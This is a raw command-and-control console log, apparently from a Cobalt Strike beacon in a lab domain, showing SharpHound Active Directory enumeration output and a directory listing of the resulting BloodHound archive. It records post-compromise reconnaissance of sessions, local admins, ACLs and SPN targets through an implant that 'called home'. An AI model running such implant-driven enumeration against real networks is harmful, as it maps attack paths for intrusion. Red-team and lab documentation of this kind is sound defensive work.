 [08/20 16:09:33] [+] received output:
2025-08-20T13:09:33.9309400-07:00|INFORMATION|Flags: Group, LocalAdmin, GPOLocalGroup, Session, LoggedOn, Trusts, ACL, Container, RDP, ObjectProps, DCOM, SPNTargets, PSRemote
[08/20 16:09:34] [+] received output:
2025-08-20T13:09:34.1997114-07:00|INFORMATION|Beginning LDAP search for lab.local
[08/20 16:09:34] [+] received output:
2025-08-20T13:09:34.3216170-07:00|INFORMATION|Producer has finished, closing LDAP channel
2025-08-20T13:09:34.3216170-07:00|INFORMATION|LDAP channel closed, waiting for consumers
[08/20 16:10:05] [+] received output:
2025-08-20T13:10:05.1495189-07:00|INFORMATION|Status: 0 objects finished (+0 0)/s -- Using 37 MB RAM
[08/20 16:10:14] [+] received output:
2025-08-20T13:10:14.9311200-07:00|INFORMATION|Consumers finished, closing output channel
[08/20 16:10:15] [+] received output:
2025-08-20T13:10:15.0101403-07:00|INFORMATION|Output channel closed, waiting for output task to complete
[08/20 16:10:15] [+] received output:
Closing writers
[08/20 16:10:15] [+] received output:
2025-08-20T13:10:15.3587475-07:00|INFORMATION|Status: 210 objects finished (+210 5.121951)/s -- Using 48 MB RAM
2025-08-20T13:10:15.3587475-07:00|INFORMATION|Enumeration finished in 00:00:41.1633166
[08/20 16:10:15] [+] received output:
2025-08-20T13:10:15.4937828-07:00|INFORMATION|Saving cache with stats: 168 ID to type mappings.
170 name to SID mappings.
0 machine sid mappings.
2 sid to domain mappings.
0 global catalog mappings.
[08/20 16:10:15] [+] received output:
2025-08-20T13:10:15.5476043-07:00|INFORMATION|SharpHound Enumeration Completed at 1:10 PM on 8/20/2025! Happy Graphing!
[08/20 16:10:23] beacon> dir
[08/20 16:10:23] [+] Running dir (T1083)
[08/20 16:10:23] [*] Running dir (T1083)
[08/20 16:10:23] [+] host called home, sent: 5898 bytes
[08/20 16:10:23] [+] received output:
Contents of .\*:
08/20/2025 13:10 <dir> .
08/20/2025 13:10 <dir> ..
08/20/2025 13:10 18103 20250820131014_BloodHound.zip